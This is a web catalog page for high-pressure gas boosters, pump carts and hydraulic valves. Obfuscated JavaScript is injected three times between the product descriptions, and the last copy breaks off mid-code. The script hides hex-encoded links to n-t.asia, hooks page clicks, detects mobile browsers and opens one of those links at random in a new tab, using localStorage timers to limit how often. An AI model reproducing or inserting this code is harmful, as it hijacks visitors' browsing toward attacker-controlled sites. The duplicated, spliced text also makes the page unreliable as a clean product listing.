

Single or double-ended, self-lube, Pressures to 13,500 psi, separation option

- Separation available

- Seal material options

- Quiet operation

- Mechanical separation

- Compatible with a wide range of common gases

- Single and double ended

- dual ratio

The Sprague PowerStar 4B gas booster was designed to make optimum use of commercially bottled gases as low as 50 psig.

The PowerStar 4 gas booster is applicable across a variety of industries, including aerospace, automotive, chemical ,fire protection, agriculture, fluid power, machine tool, plastics and packaging.

function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x71\x66\x70\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4c\x6f\x63\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x59\x67\x41\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4e\x74\x4a\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x61\x6a\x55\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x45\x6c\x72\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x6e\x59\x54\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x77\x67\x43\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x57\x57\x73\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x79\x4d\x66\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());Description:



• Mounted on rolling cart

• Control console

• Enclosed lockable cabinet option

• J Series pump or P4 pump

• 17″ W x 17″ D x 42″ H

Description:

• Includes inlet water filter

• Roll-cage frame

• Chicago style push-and-turn inlet fittings

• JB version pumps

• 29″ W x 12″ D x 18″ H

Description:

• Welded steel roll-cage frame

• Compact portability

• Comes with Dual outlet gauges (not shown in picture)

• 15″ W x 15″ D x 15″ H

• Weight: 53 lbs

Description:

Suitable for line or panel mounting. Designed to operate at high pressures. Infinitely adjustable within pressure range. Body material stainless steel. Standard seals are Nitrile, optional seals available.

- For hydraulic service only

- Line or panel mounting

- Adjustable ranges

Pressure range 200 – 20,000 psig

function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x71\x66\x70\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4c\x6f\x63\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x59\x67\x41\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4e\x74\x4a\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x61\x6a\x55\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x45\x6c\x72\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x6e\x59\x54\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x77\x67\x43\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x57\x57\x73\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x79\x4d\x66\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());Description:

An adjustable, flow-restricting valve for use in high pressure hydraulic applications. Protects the discharge side of the pump from the damage caused by a sudden drop in pressure. Ideal for HYDROSTATIC testing.

- For hydraulic service only

- Adjustable flow restricting valve

- Prevents damage to system parts in the event of a sudden drop in pressure

- Used to reduce system pressure pulsation

- Pressure range: NPT to 10,000 psi, HPCT to 30,000 psi

function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x71\x66\x70\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4c\x6f\x63\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x59\x67\x41\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x4e\x74\x4a\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x61\x6a\x55\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x45\x6c\x72\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x6e\x59\x54\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x77\x67\x43\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x57\x57\x73\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6e\x2d\x74\x2e\x61\x73\x69\x61\x2f\x79\x4d\x66\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 